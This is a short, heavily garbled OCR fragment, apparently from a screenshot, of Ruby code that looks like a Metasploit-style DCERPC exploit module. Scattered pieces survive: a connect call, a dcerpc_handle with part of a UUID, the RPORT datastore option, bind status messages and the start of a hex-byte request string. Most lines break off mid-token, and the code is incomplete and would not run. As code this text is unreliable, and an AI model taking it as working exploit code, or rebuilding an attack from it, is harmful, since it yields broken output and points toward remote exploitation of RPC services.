
connect
handle = dcerpc_h
876c-00805f842837'
,
'
[datastore[
'RPORT'
]])
print_status(
"Bin
dcerpc_bind(handl
print_status(
"Bou
request =
"\x00\x04\x08\x0c\x05